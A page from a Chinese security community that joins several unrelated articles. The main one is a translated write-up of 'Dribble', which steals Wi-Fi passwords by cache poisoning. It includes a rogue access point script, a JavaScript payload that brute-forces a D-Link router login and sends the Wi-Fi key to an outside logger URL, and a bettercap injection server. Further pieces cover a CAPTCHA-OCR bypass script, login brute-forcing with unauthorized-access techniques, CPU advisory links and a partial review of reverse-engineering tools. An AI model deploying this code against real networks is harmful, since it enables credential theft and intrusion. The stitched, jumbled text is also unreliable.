Megaprimer课程(非常好,强烈推荐),顺便说一下,在我做旅行的同一时期,这意味着我要住在有不同的wifi酒店。毋庸置疑,我的大脑开始变得疯狂,因此我一直在思考获取Wi-Fi密码的“非常规”方法。
> Can’t turn my brain off, you know.
> It’s me.
> We go into some place,
> and all I can do is see the angles.
> – Danny Ocean (Ocean’s Twelve)
我即将描述的想法非常简单,可能也不是那么新。尽管如此,对我来说这是一种有趣的方式,让我去使用我的树莓派,因为它已经放在架子上太久了。
# Description
我的想法是利用网络浏览器的缓存来窃取Wi-Fi密码。因为我需要为项目提出一个名称,所以我首先开发它并将其命名为“Dribble”:-)。Dribble创建一个虚假的Wi-Fi接入点,并等待客户端连接到它。当客户端连接时,Dribble拦截对JavaScript页面执行的每个HTTP请求,并在响应中注入恶意JavaScript代码。新响应的标头也会被更改,以便恶意JavaScript代码被缓存并强制在浏览器中保留。当客户端与虚假接入点断开连接并重新连接回其家庭路由器时,恶意JavaScript代码将激活,从路由器窃取Wi-Fi密码并将其发送回攻击者。
很简单,对吧?
## 如何创建虚假接入点
这非常简单,它也包含在Wireless LAN Security
Megaprimer中,并且有许多不同的github`repositories`和`gists`,人们可以使用它来开始并创建一个虚假的访问点。因此,我不会过多地了解怎么创建一个虚假接入点的细节,但为了完整起见,让我们讨论一下我使用的那个。我使用`hostapd`创建过Wi-Fi接入点,`dnsmasq`作为DHCP服务器和DNS中继服务器,并用`iptables`创建NAT网络。随后的bash脚本将创建一个非常简单的Wi-Fi访问点,不受任何密码的保护。我在代码中添加了一些注释,希望能提高可读性。
#!/bin/bash
# the internet interface
internet=eth0
# the wifi interface
phy=wlan0
# The ESSID
essid="TEST"
# bring interfaces up
ip link set dev $internet up
ip link set dev $phy up
##################
# DNSMASQ
##################
echo "
interface=$phy
bind-interfaces
# Set default gateway
dhcp-option=3,10.0.0.1
# Set DNS servers to announce
dhcp-option=6,10.0.0.1
dhcp-range=10.0.0.2,10.0.0.10,12h
no-hosts
no-resolv
log-queries
log-facility=/var/log/dnsmasq.log
# Upstream DNS server
server=8.8.8.8
server=8.8.4.4
" > tmp-dnsmasq.conf
# start dnsmasq which provides DNS relaying service
dnsmasq --conf-file=tmp-dnsmasq.conf
##################
# IPTABLES
##################
# Enable Internet connection sharing
# configuring ip forwarding
echo '1' > /proc/sys/net/ipv4/ip_forward
# configuring NAT
iptables -A FORWARD -i $internet -o $phy -m state --state ESTABLISHED,RELATED -j ACCEPT
iptables -A FORWARD -i $phy -o $internet -j ACCEPT
iptables -t nat -A POSTROUTING -o $internet -j MASQUERADE
##################
# HOSTAPD
##################
echo "ctrl_interface=/var/run/hostapd
interface=$phy
# ESSID
ssid=$essid
driver=nl80211
auth_algs=3
channel=11
hw_mode=g
# all mac addresses allowed
macaddr_acl=0
wmm_enabled=0" > tmp-hotspot.conf
# Start hostapd in screen hostapd
echo "Start hostapd in screen hostapd"
screen -dmS hostapd hostapd tmp-hotspot.conf
# 如何强迫人们连接到它
免责声明:由于各种原因,我故意将本节留在高级别的描述中而没有任何代码。但是,如果得到足够的关注并且人们对此感兴趣,我可能会进行更深入的讨论,或许提供一些代码和实用指南。
根据您的目标,可能有不同的方法尝试让某人连接到虚拟接入点。我们来讨论两种情况:
情景1:
在这种情况下,目标连接到受密码保护的Wi-Fi,可能是攻击者试图访问的受密码保护的Wi-Fi。在这种情况下,有几件事情要尝试,但首先让我讨论有关Wi-Fi如何工作的有趣内容。深受喜爱的802.11标准有许多有趣的功能,其中一个我总是发现...有趣。802.11定义了一个特殊的数据包,无论加密,密码,基础设施或任何内容,如果发送到客户端只会断开该客户端与接入点的连接。如果您发送一次,客户端将断开连接并立即重新连接,最终用户甚至不会注意到发生了什么。但是,如果你继续发送它,客户端最终会放弃你实际上可以阻塞Wi-Fi连接的意思,用户会注意到他已经没有连接到接入点了。通过滥用此特性,您可以简单地强制客户端断开与其连接的合法访问点的连接。在这一点上,可以做两件事:
1. 攻击者可以使用与目标连接的访问点相同的ESSID创建虚假访问点,但没有密码。在这种情况下,攻击者应该希望一旦用户意识到他没有连接到接入点,他就会尝试再次手动连接。因此,目标将找到具有相同ESSID的两个网络,一个将具有锁而另一个将不具有锁。用户可能首先尝试连接到带有锁的那个,这不会起作用,因为它会干扰它的攻击者,并且可能他也可能尝试没有锁的那个...毕竟它具有相同的名称他非常想要连接......对吗?
2. 可以被利用的另一个有趣的行为是,无论何时客户端没有连接到接入点,它都会不断发送寻找先前已知的ESSID的信标数据包。如果目标已连接到未受保护的接入点,并且可能是他所做的,则攻击者可以简单地创建一个虚假接入点,其目标访问的未受保护接入点的ESSID相同。因此,客户端将愉快地连接到虚假接入点。
场景2:
在这种情况下,目标没有连接到任何Wi-Fi接入点,可能是因为目标是智能手机而且所有者正在街上行走。但是,有可能Wi-Fi卡仍处于打开状态且设备仍在寻找已知的Wi-Fi ESSID。再次,如前所述,目标可能已连接到未受保护的Wi-Fi接入点。因此,攻击者可以使用目标已连接的接入点的ESSID创建虚假接入点,就像之前一样,Wi-Fi客户端将愉快地连接到虚假接入点。
# 创建并注入恶意负载
现在出现了“稍微新”的部分(至少对我而言):弄清楚恶意JavaScript代码应该做什么来访问路由器并窃取Wi-Fi密码。请记住,受害者将连接到虚拟接入点,这显然给了攻击者一些优势,但仍有一些事情需要考虑。
作为攻击的目标路由器,我使用了家用Wi-Fi路由器,特别是我的ISP免费提供的D-Link
DVA-5592。不幸的是,目前我还没有其他可以测试的设备,所以我必须用它做好准备。
我们现在讨论恶意JavaScript代码。目标是让它对路由器执行请求,这意味着它必须对本地IP地址执行请求。这应该已经调用了诸如Same-Origin-Policy和之类的关键字X-Frame-Option。
## Same-Origin-Policy(同源策略)
让我看看MDN网络文档中的定义:
> The same-origin policy is a critical security mechanism that restricts how a
> document or script loaded from one origin can interact with a resource from
> another origin. It helps to isolate potentially malicious documents,
> reducing possible attack vectors. <https://developer.mozilla.org/en-> US/docs/Web/Security/Same-origin_policy>
换句话说:如果域A包含JavaScript代码,则该JavaScript代码只能访问域A中的信息或域A的子域。它无法访问域B中的信息。
## X-Frame-Options
让我再次从MDN Web文档中看看这个的定义:
The X-Frame-Options HTTP response header can be used to indicate whether or
not a browser should be allowed to render a page in a <frame>, <iframe> or
<object> . Sites can use this to avoid clickjacking attacks, by ensuring that
their content is not embedded into other sites.
<https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options>
这非常简单:X-Frame-Options用于防止页面被加载iframe。
那么让我们看看我们从请求D-Link登录页面得到的响应:
HTTP/1.1 200 OK
Date: Wed, 24 Oct 2018 16:20:21 UTC
Server: HTTP Server
X-Frame-Options: DENY
Connection: Keep-Alive
Keep-Alive: timeout=15, max=15
Last-Modified: Thu, 23 Aug 2018 08:59:55 UTC
Cache-Control: must-revalidate, private
Expires: -1
Content-Language: en
Content-Type: text/html
Content-Length: 182
<html><head>
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="refresh" content="0;url=/ui/status">
</head></html>
响应包含X-Frame-Options设置为DENY(感谢上帝)意味着如果我希望加载它iframe,我就是不能。此外,由于恶意JavaScript代码将被注入与路由器不同的域中,因此Same-Origin-Policy将阻止与路由器本身的任何交互。我提出的简单解决方案,并提防它可能不是唯一的解决方案,如下:
注入包含两个不同的JavaScript代码。第一个JavaScript代码将iframe在受感染的页面中添加内容。在src该参数iframe将指向路由器的IP地址。如前所述,路由器的IP地址X-Frame-Options设置为,DENY因此iframe将无法加载路由器的页面。但是,当创建iframe执行的JavaScript代码时,受害者仍然连接到虚假访问点(还记得我前面提到的优势点吗?)。这意味着对路由器IP地址的请求将由虚假接入点处理......多么方便。因此,虚假接入点可以拦截对路由器IP地址执行的任何请求,并通过以下网页进行响应:
包含第二个JavaScript代码,它将实际执行对真实路由器的请求,
没有X-Frame-Options标题,
包括用于缓存页面的标头。
由于虚假接入点构成合法路由器,因此浏览器将缓存一个页面,该域名是路由器的IP地址,从而绕过了Same-Origin-Policy和X-Frame-Options。最后,一旦受感染的客户端连接回其家庭路由器:
第一个JavaScript代码将添加iframe指向路由器的IP地址,
在iframe将加载包含第二恶意的JavaScript路由器的主页的缓存版本,
第二个恶意JavaScript会攻击路由器。
第一个恶意JavaScript非常简单,它只需附加一个iframe。第二个恶意JavaScript有点棘手,因为它必须执行多个HTTP请求来强制登录,使用Wi-Fi密码访问页面并将其发送回攻击者。
对于D-Link,登录请求如下所示:
POST /ui/login HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/ui/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
userName=admin&language=IT&login=Login&userPwd=e8864[REDACTED]6df0c1bf8&nonce=558675225&code1=nwdeLUh
这里的重要参数是:
* userName这是admin(令人震惊的);
* userPwd 看起来很加密;
* nonce 这肯定与加密密码有关。
潜入登录页面的源代码我几乎立即注意到了这一点:
`document.form.userPwd.value =
CryptoJS.HmacSHA256(document.form.origUserPwd.value,document.form.nonce.value);`
这意味着登录需要CryptoJS库并从中获取nonce
`document.form.nonce.value`。有了这些信息,我可以轻松地创建一个小的JavaScript代码,它采用一系列用户名和密码,并尝试强制登录页面。
进入路由器后,我需要四处寻找可以检索Wi-Fi密码的位置。D-Link DVA-5592中的当前固件在仪表板页面登录后立即显示Wi-Fi密码IN
PLAINTEXT(男孩)。
此时我需要做的就是访问页面的HTML,获取Wi-Fi密码并将其发送到某个地方进行收集。现在让我们深入研究为D-Link量身定制的实际JavaScript代码。我收录了评论,因此您可以关注正在发生的事情。
// this is CryptoJS, a bit annoying to have it here
var CryptoJS=function(h,i){var e={},f=e.lib={},l=f.Base=function(){function a(){}return{extend:function(j){a.prototype=this;var d=new a;j&&d.mixIn(j);d.$super=this;return d},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var d in a)a.hasOwnProperty(d)&&(this[d]=a[d]);a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.$super.extend(this)}}}(),k=f.WordArray=l.extend({init:function(a,j){a=
this.words=a||[];this.sigBytes=j!=i?j:4*a.length},toString:function(a){return(a||m).stringify(this)},concat:function(a){var j=this.words,d=a.words,c=this.sigBytes,a=a.sigBytes;this.clamp();if(c%4)for(var b=0;b<a;b++)j[c+b>>>2]|=(d[b>>>2]>>>24-8*(b%4)&255)<<24-8*((c+b)%4);else if(65535<d.length)for(b=0;b<a;b+=4)j[c+b>>>2]=d[b>>>2];else j.push.apply(j,d);this.sigBytes+=a;return this},clamp:function(){var a=this.words,b=this.sigBytes;a[b>>>2]&=4294967295<<32-8*(b%4);a.length=h.ceil(b/4)},clone:function(){var a=
l.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var b=[],d=0;d<a;d+=4)b.push(4294967296*h.random()|0);return k.create(b,a)}}),o=e.enc={},m=o.Hex={stringify:function(a){for(var b=a.words,a=a.sigBytes,d=[],c=0;c<a;c++){var e=b[c>>>2]>>>24-8*(c%4)&255;d.push((e>>>4).toString(16));d.push((e&15).toString(16))}return d.join("")},parse:function(a){for(var b=a.length,d=[],c=0;c<b;c+=2)d[c>>>3]|=parseInt(a.substr(c,2),16)<<24-4*(c%8);return k.create(d,b/2)}},q=o.Latin1={stringify:function(a){for(var b=
a.words,a=a.sigBytes,d=[],c=0;c<a;c++)d.push(String.fromCharCode(b[c>>>2]>>>24-8*(c%4)&255));return d.join("")},parse:function(a){for(var b=a.length,d=[],c=0;c<b;c++)d[c>>>2]|=(a.charCodeAt(c)&255)<<24-8*(c%4);return k.create(d,b)}},r=o.Utf8={stringify:function(a){try{return decodeURIComponent(escape(q.stringify(a)))}catch(b){throw Error("Malformed UTF-8 data");}},parse:function(a){return q.parse(unescape(encodeURIComponent(a)))}},b=f.BufferedBlockAlgorithm=l.extend({reset:function(){this._data=k.create();
this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=r.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var b=this._data,d=b.words,c=b.sigBytes,e=this.blockSize,g=c/(4*e),g=a?h.ceil(g):h.max((g|0)-this._minBufferSize,0),a=g*e,c=h.min(4*a,c);if(a){for(var f=0;f<a;f+=e)this._doProcessBlock(d,f);f=d.splice(0,a);b.sigBytes-=c}return k.create(f,c)},clone:function(){var a=l.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});f.Hasher=b.extend({init:function(){this.reset()},
reset:function(){b.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this._append(a);this._doFinalize();return this._hash},clone:function(){var a=b.clone.call(this);a._hash=this._hash.clone();return a},blockSize:16,_createHelper:function(a){return function(b,d){return a.create(d).finalize(b)}},_createHmacHelper:function(a){return function(b,d){return g.HMAC.create(a,d).finalize(b)}}});var g=e.algo={};return e}(Math);
(function(h){var i=CryptoJS,e=i.lib,f=e.WordArray,e=e.Hasher,l=i.algo,k=[],o=[];(function(){function e(a){for(var b=h.sqrt(a),d=2;d<=b;d++)if(!(a%d))return!1;return!0}function f(a){return 4294967296*(a-(a|0))|0}for(var b=2,g=0;64>g;)e(b)&&(8>g&&(k[g]=f(h.pow(b,0.5))),o[g]=f(h.pow(b,1/3)),g++),b++})();var m=[],l=l.SHA256=e.extend({_doReset:function(){this._hash=f.create(k.slice(0))},_doProcessBlock:function(e,f){for(var b=this._hash.words,g=b[0],a=b[1],j=b[2],d=b[3],c=b[4],h=b[5],l=b[6],k=b[7],n=0;64>
n;n++){if(16>n)m[n]=e[f+n]|0;else{var i=m[n-15],p=m[n-2];m[n]=((i<<25|i>>>7)^(i<<14|i>>>18)^i>>>3)+m[n-7]+((p<<15|p>>>17)^(p<<13|p>>>19)^p>>>10)+m[n-16]}i=k+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&h^~c&l)+o[n]+m[n];p=((g<<30|g>>>2)^(g<<19|g>>>13)^(g<<10|g>>>22))+(g&a^g&j^a&j);k=l;l=h;h=c;c=d+i|0;d=j;j=a;a=g;g=i+p|0}b[0]=b[0]+g|0;b[1]=b[1]+a|0;b[2]=b[2]+j|0;b[3]=b[3]+d|0;b[4]=b[4]+c|0;b[5]=b[5]+h|0;b[6]=b[6]+l|0;b[7]=b[7]+k|0},_doFinalize:function(){var e=this._data,f=e.words,b=8*this._nDataBytes,
g=8*e.sigBytes;f[g>>>5]|=128<<24-g%32;f[(g+64>>>9<<4)+15]=b;e.sigBytes=4*f.length;this._process()}});i.SHA256=e._createHelper(l);i.HmacSHA256=e._createHmacHelper(l)})(Math);
(function(){var h=CryptoJS,i=h.enc.Utf8;h.algo.HMAC=h.lib.Base.extend({init:function(e,f){e=this._hasher=e.create();"string"==typeof f&&(f=i.parse(f));var h=e.blockSize,k=4*h;f.sigBytes>k&&(f=e.finalize(f));for(var o=this._oKey=f.clone(),m=this._iKey=f.clone(),q=o.words,r=m.words,b=0;b<h;b++)q[b]^=1549556828,r[b]^=909522486;o.sigBytes=m.sigBytes=k;this.reset()},reset:function(){var e=this._hasher;e.reset();e.update(this._iKey)},update:function(e){this._hasher.update(e);return this},finalize:function(e){var f=
this._hasher,e=f.finalize(e);f.reset();return f.finalize(this._oKey.clone().concat(e))}})})();
// check if this is a D-Link
// This is a safe check that I put so that the payload won't try to attack something
// that is not a D-Link, the check could definetly be improbed but given that I
// only have this D-Link we will have to make it due ... for now
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://192.168.1.1/ui/login', true);
xhr.setRequestHeader("hydra","true");
xhr.onload = function () {
if(this.response.includes("D-LINK")){
console.log("d-link");
dlinkStart();
}
};
xhr.responseType = 'text'
xhr.send(null);
// The main function that starts the attack
function dlinkStart(){
// List of possible usernames
var usernames = ["administrator","Administrator","admin","Admin"];
// List of possible passwords
var passwords = ["password","admin","1234","","pwd"];
// the array containing usernames and passwords comination
var combos = [];
var i = 0;
// combines all possibile usernames and passwords and put it into combos
for(var i = 0; i < usernames.length; i++)
{
for(var j = 0; j < passwords.length; j++)
{
combos.push({"user":usernames[i],"pwd":passwords[j]})
}
}
function dlinkAttacker(user, passwd) {
// first request to get the nonce
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://192.168.1.1/ui/login', true);
xhr.onload = function () {
if (this.readyState == XMLHttpRequest.DONE && this.status == 200) {
// the current username to test
var username = user
// the current password to test
var pwd = passwd
// the nonce extracted from the web page
var nonce = xhr.response.form.nonce.value
// the password encrypted with nonce
var encPwd = CryptoJS.HmacSHA256(pwd, nonce)
// let's try to log in
var xhr2 = new XMLHttpRequest();
xhr2.open('POST', 'http://192.168.1.1/ui/login', true);
//Send the proper header information along with the request
xhr2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr2.onload = function () {
if (this.readyState == XMLHttpRequest.DONE && this.status == 200) {
try {
// the comination username\password was corrent, let's get the Wi-Fi password
var wlanPsk = xhr2.response.getElementById('wlan-psk').innerHTML
// WARNING: YOU MIGHT WANT TO CHANGE WHERE THE PASSWORD ENDS UP :-)
var xhr3 = new XMLHttpRequest();
xhr3.open('GET','https://rhaidiz.net/projects/dribble/dribble_logger.php?pwd'+wlanPsk);
xhr3.send( null );
} catch (e) {
// Wrong password, let's try a different combination
i++
dlinkAttacker(combos[i].user, combos[i].pwd)
}
}
}
// the body of the login request
var params = 'userName=' + username + '&language=IT&login=Login&userPwd=' + encPwd + '&nonce=' + nonce
xhr2.responseType = 'document'
xhr2.send(params);
}
};
xhr.responseType = 'document'
xhr.send(null);
}
// Start the attack from the first combination of username\password
dlinkAttacker(combos[i].user, combos[i].pwd)
}
此页面应缓存在客户端的浏览器中,并根据路由器的IP地址发送。现在让我们暂时搁置这些代码,让我们讨论一下允许缓存它的网络配置。
正如我刚才所说,上面的JavaScript代码将缓存为来自路由器的IP地址,并将加载iframe到另一个JavaScript中,该JavaScript是我在客户端请求HTTP的每个JavaScript页面中注入的。要完成拦截和注射部分,我使用bettercap。Bettercap允许创建HTTP代理模块,可用于对HTTP代理进行编程并告诉它如何操作。例如,可以在将响应传递给客户端之前拦截响应,并决定注入什么,何时注入以及如何注入。因此,我在JavaScript中创建了一个简单的代码,它在bettercap中加载并执行注入。
var http = require("http");
var routers = ["192.168.0.1/","192.168.1.1/","192.168.1.90/"]
var fs = require('fs');
// load the index web page
var index = fs.readFileSync("./www/index.html");
// load the JavaScript file, which might be more than one
// when support for other router is implemented
var jsob = fs.readdirSync('./www/js');
var repobj = {}
for (var i in jsob){
// placing a / at the beginning is a bit of a lazy move
repobj["/"+jsob[i]] = fs.readFileSync('./www/js/' + jsob[i]);
}
var server = http.createServer(function(request, response) {
var url = request.headers.host + request.url;
console.log('Request: ' + url);
console.log("REQUEST URL" + request.url);
console.log(request.headers);
var headers = {
"Content-Type": "text/html",
"Server": "dribble",
"Cache-Control": "public, max-age=99936000",
"Expires": "Wed, 2 Nov 2050 10:00:00 GMT",
"Last-Modified": "Wed, 2 Nov 1988 10:00:00 GMT",
"Access-Control-Allow-Origin": "*"
};
// Cache the index page
if (routers.includes(url))
{
console.log("cache until the end of time");
response.writeHead(200, headers);
response.write(index);
response.end();
return;
}
// cache the JavaScript payload
else if (repobj[request.url]){
console.log("cache JS until the end of time");
headers["Content-Type"] = "application/javascript";
response.writeHead(200, headers);
response.write(repobj[request.url]);
response.end();
return;
}
});
// listen on port 80
server.listen(80);
# 让我们测试一下......真实......几乎!
在这一点上,我已经自己做了一些测试,但我想在更现实的环境中尝试它。但是,我不能在没有他们同意的情况下对任何人进行尝试,所以首先我需要一个愿意参与这个小实验的受害者......所以我问我的女朋友。谈话是这样的:
太好了,既然我有一个心甘情愿地决定参加这个小实验的受害者,那么是时候开始攻击并引诱她的iPhone
6连接到我的假接入点。因此,我创建了一个带有ESSID的虚假接入点,我知道她之前已经访问过(是的,受害者的情报也很有用),很快她的iPhone连接到我的虚拟接入点。
我让她在仍然连接到虚拟接入点的同时浏览网页并耐心地等待她最终进入仅限HTTP的网站。
最后,bettercap闪烁并打印出已经注入的东西,这意味着我不需要让她连接到我的接入点了。
因此,我关闭了我的接入点,导致她的手机漫游到我们的家庭Wi-Fi接入点,并且由于她仍在浏览该网站,注入的恶意JavaScript代码完成了它的工作,并发送了我的Wi-密码Fi网络直接到我的PHP页面。
# 总结
整个事情都可以在我的github`https://github.com/rhaidiz/dribble`上找到,它可以肯定地得到改进,并且希望,当你读到它而且使用了的时候。添加对新路由器的支持。如果我有时间实验在其他设备上,我将完全将它们添加到存储库中。在此期间,玩得开心......
原文链接:https://rhaidiz.net/2018/10/25/dribble-stealing-wifi-password-via-browsers-cache-poisoning/#How-to-create-a-fake-access-point
</object> | 社区文章 |
# 使用Python进行验证码识别
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://www.pythonlovers.net/bypass-online-captcha/>
译文仅供参考,具体内容表达以及含义原文为准。
验证码(CAPTCHA,“Completely Automated Public Turing test to tell Computers and
Humans Apart”(全自动区分计算机和人类的图灵测试)的缩写)是一种询问-响应测试,用来判断用户是否是人类。验证码主要用于注册或登陆页面。在这篇文章中,我们会谈谈如何用[Python](http://www.pythonlovers.net/python-introduction/)进行在线验证码的识别。
**验证码**
我们需要用到光学字符识别技术( Optical Character Recognition
(OCR)),所谓OCR,就是一种对图像中的文本进行扫描识别之后转换成纯文本的技术。这使得你可以使用代码读取识别出的验证码纯文本并且进行自动提交,就像正常人提交验证码一样。在Linux下,Tesseract是最常用的OCR识别引擎。
首先,我们需要安装tesseract OCR ,我们使用这条命令进行安装:
sudo apt-get install tesseract-ocr
要使用Tesseract,首先需要准备好图像
Tesseract对常规输入图像格式不太友好,它接受TIFF格式的图像,而对于处理压缩TIFF格式非常复杂,这同样适用于灰度和彩色图像。因此,你最好准备好未压缩的TIFF图像。
**解析验证码图像**
以下是样品,我们使用的是这种规范的图像。你可以复制这些图像然后保存到名为“capat”(或者任何你喜欢的名字)的文件夹里
以上这些图像有如下特点:
所有图片只包含四个数字
没有英文字母
数字颜色是黑色
没有旋转的数字
所有数字都在同一行
然后你可以使用GIMP处理这些图像,操作非常简单:
1.在图像->模式菜单中确定图片出于RGB或者灰度模式
2.在工具->颜色工具->阈值中选择一个合适的阈值
3.在图像->模式->索引中选择1bit,这里是必须的。
4.保存图像为.tif扩展名的TIFF图像
关于GIMP的相关信息,比如如何安装和如何使用它,可以转到这里[https://help.ubuntu.com/community/TheGIMP](https://help.ubuntu.com/community/TheGIMP)
使用GIMP对图像处理后,干扰就被去除掉了,OCR可以轻易识别处理后的文件中的数字。另外对于阈值的调整也使得我们得到了下面这样清晰的图像:
现在,我们准备用OCR识别图像中的数字并且进行输出,因为我们需要对图像进行前期的处理,我们可以使用脚本来简化工作,使用脚本将原始图像自动转化为TIFF图像,我们创建了一个名为cap.py的Python脚本,代码如下:
(“capat”是你存放原始图像文件的目录,“check”是存放处理后输出文件的目录)
#!/usr/bin/env python
# coding=utf-8
from PIL import Image
import os
import time
def captcha():
getlist = os.listdir("capat/")
print getlist
number = int(len(getlist))
for cap in range(1, number + 1):
print convert(str(cap))
def convert(cap_name):
img = Image.open("capat/" + cap_name + '.jpg')
img = img.convert("RGB")
pixdata = img.load()
for y in xrange(img.size[1]):
for x in xrange(img.size[0]):
if pixdata[x, y][0] < 90:
pixdata[x, y] = (0, 0, 0, 255)
for y in xrange(img.size[1]):
for x in xrange(img.size[0]):
if pixdata[x, y][1] < 136:
pixdata[x, y] = (0, 0, 0, 255)
for y in xrange(img.size[1]):
for x in xrange(img.size[0]):
if pixdata[x, y][2] > 0:
pixdata[x, y] = (255, 255, 255, 255)
ext = ".tif"
img.save("check/" + cap_name + ext)
command = "tesseract -psm 7 check/" + cap_name + ".tif " + "text_captcha"
os.system(command)
time.sleep(1)
Text = open("text_captcha.txt", "r")
decoded = Text.readline().strip('n')
if decoded.isdigit():
print '[+}CAPTCHA number are ' + decoded
else:
print '[-] Error : Not able to decode'
captcha()
在上面的代码中,captcha函数用于加载图像。之后convert函数把它转换成RGB模式,之后使用了三次循环处理图像,使得图像中的数字更容易识别,背景干扰也被清理。然后将它保存成tif格式文件后使用tesseract进行识别并保存到文件中。图像处理完毕后会将结果进行输出。
现在我们运行这个脚本,使用如下命令:
$ python cap.py
之后你会在输出目录check中发现处理后的干净图像。并且OCR识别结果也会显示到终端。
以上就是我们要讲的内容,希望你能够理解这些概念,然后使用Python帮助你做其他有趣的事情。 | 社区文章 |
# 各厂商/平台陆续发布针对此次CPU漏洞的安全公告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
Intel对此次CPU漏洞的回应:<https://newsroom.intel.com/news/intel-responds-to-security-research-findings/>
ARM:<https://developer.arm.com/support/security-update>
Linux内核开发者的mailing list:<https://lkml.org/lkml/2017/12/4/709>
Android: <https://source.android.com/security/bulletin/2018-01-01>
Chromium发布Meltdown/Spectre漏洞的缓解措施:<https://www.chromium.org/Home/chromium-security/ssca>
Firefox发布的缓解措施:<https://blog.mozilla.org/security/2018/01/03/mitigations-landing-new-class-timing-attack/>
微软:<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV180002>
<https://support.microsoft.com/en-us/help/4056892/windows-10-update-kb4056892>
英伟达: <https://forums.geforce.com/default/topic/1033210/geforce-drivers/nvidias-response-to-speculative-side-channels-cve-2017-5753-cve-2017-5715-and-cve-2017-5754/>
亚马逊:<https://aws.amazon.com/cn/security/security-bulletins/AWS-2018-013/>
Redhat:<https://access.redhat.com/security/vulnerabilities/speculativeexecution>
Xen:<https://xenbits.xen.org/xsa/advisory-254.html> | 社区文章 |
**记一次web登录渗透**
在渗透测试过程中,碰见的web登录页面特别多,那么我们应该用什么样的思路去进行一个测试呢,下面看看我的一些测试师思路ba
* * *
**测试思路**
当看见一个这样的web登录框时,会怎么样进行一个渗透呢
* * *
**弱口令**
我们可以看见 这个登录时并没有存在一个验证码,就会存在一个爆破问题 那么一般爆破的用户名又会存在那些呢
1.admin
2.test
3.root
这里也可以去查找对应系统的的操作手测,收集管理账号,增加爆破机率
在这里进行了爆破,并没有结果
* * *
**目录扫描**
我们可以去扫描目录 可能一些被扫描出来的目录未做鉴权 可直接访问
* * *
**JS文件未授权**
上面方法都无果后,我们接下来去看下JS文件
发现在index.js中存在一个/SystemMng/Index的url
我们尝试拼接访问
拼接进来后 发现什么都没有 是不是准备放弃了
别急 我们再看看JS 是不是发现惊喜了
拼接几个危害都挺大的 拿个可以继续利用的给大家
* * *
**组合拳弱口令爆破**
到这里我们拿到了管理员的账号以及电话了,也可以直接重置他们密码了(拿正确的账号再去尝试爆破)
可以看见 password被加密了 发现为m5 我们利用burp自带的转码爆破即可
爆破成功 账号比较复杂 在没前面的操作下拿不到用户名
登录成功
* * *
**登录返回包测试**
随意输入登录的账号密码登录抓包
修改他的鉴权数据后
修改后发现跳转的还无数据 JS中还是存在泄露
利用方法一样
* * *
**越权**
现在已经拿到了普通用户的账号密码了,那我们后面应该去尝试一个越权 垂直越权 或者 平行越权
拿爆破的号进行登录抓包处理,这个地方师傅们在挖掘的时候可以多看几遍数据包以及返回包
开始在构造时 以为是校验ID 后面多测试几轮下来,发现只会去识别code参数
从未授权到拿到网站的所有权限 | 社区文章 |
# 【技术分享】逆向工具综述(下)
|
##### 译文声明
本文是翻译文章,文章来源:pelock.com
原文地址:<https://www.pelock.com/articles/reverse-engineering-tools-review>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[overXsky](http://bobao.360.cn/member/contribute?uid=858486419)
预估稿费:200RMB(不服你也来投稿啊!)
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
传送门:[【逆向工具综述(上)】](http://bobao.360.cn/learning/detail/3303.html)
**类别4:十六进制编辑器**
如果你已经在反汇编器中进行了软件分析,并用调试器跟踪了它的运行,此时就会需要对程序代码进行一定的干预来更正或修改一些文本字符串、修改值或其他包含在软件中的二进制形式的信息。
此时十六进制编辑器就派上用场了。过去有段时间我习惯于阅读游戏杂志Top
Secret,我只是将十六进制编辑器和保存游戏的修改这两者联系起来。作为读者我会发送众多的地址偏移量和需要在被保存的文件中修改的值,比如获取一定的游戏金币或者其他游戏中的资源。
软件市场上有许多的带有不同功能的十六进制编辑器,比如内置数据结构(意味着该十六进制编辑器可以使点阵元素或exe文件内部结构可视化)查看功能。一个著名的例子就是WinHex,它常用于数据恢复(它内置了对很多系统文件的支持),但是在我看来它并不适合做一些在软件中“挖掘”的工作,尽管它也能够一定程度地胜任。
**HIEW**
这是我的首选十六进制编辑器,真是无法想象假如没有它我该如何工作。它看上去很像一款老旧的控制台软件,但其实它是宛如野兽般的存在。HIEW(缩写于Hack’s
View)既是一个十六机制编辑器,也是一个反汇编器。它不仅支持x86、x64、ARM
V6处理器架构,还支持NE、LE、PE/PE32+、ELF/ELF64文件。这款从1991年就开始开发的软件拥有庞大的用户数据库,并且至今仍保持规律的更新周期。
多亏了HIEW我们不仅能够修改二进制文件数据,而且即使要修改的对象是一个软件也可以修改它的代码。内置的反汇编器允许对代码和函数做定位,也可以让我们在内置的汇编器的帮助下对已经存在的指令做修改。这意味着你不需要知道十六进制的核心代码,恰相反只要能够写入
mov eax,edx 这样的指令就够了,HIEW会自动帮我们把修改后的指令编译好写入二进制文件中。
